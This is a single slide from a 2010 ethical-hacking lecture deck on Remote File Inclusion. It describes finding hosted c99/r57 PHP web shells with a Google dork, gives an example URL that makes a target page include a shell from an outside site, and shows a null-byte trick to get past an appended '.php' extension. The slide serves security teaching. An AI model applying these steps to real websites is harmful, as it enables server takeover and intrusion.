 Web Hacking       Techniques

    Ethical
  Hacking &
                  Remote File Inclusion (RFI)
 Information
   Security

AK Dhamija
                  RFI : Exploiting the vulnerability
                    •   Most popular shells are c99 and r57. A hacker would either upload them to a remote server or just
                        use a Google dork to locate them already online and insert them (search inurl:c99.txt)
Introduction
Hacker              •   This will display many websites with the shell already up and ready to be included. At the end of the
                        URL make sure to add a ? so that if anything comes after c99.txt, it will be passed to the shell and
Password                not cause any problems.
Hacking
Low Tech
                    •   The new URL with the shell included would look like
Methods                 http : //target − site.com/index.php?page = http : //site.com/c99.txt?
High Tech
Methods
                    •   Sometimes the PHP script on the server appends ”.php” but ”c99.txt.php” would not work.
Countermeasures     •   To get around this, you would add a null byte (%00) to the end of c99.txt. This tells the server to
                        ignore everything after c99.txt
Web Hacking
Techniques          •   If the hacker succeeds in getting the server to parse the shell, he will be presented with a screen
Countermeasures

Network
Hacking
Techniques
Countermeasures

Windows
Hacking

Linux Hacking

Wireless
Hacking

Malware

References
      AK Dhamija (DIPR, DRDO)             Ethical Hacking & Information Security                      May 14, 2010            39 / 56
 
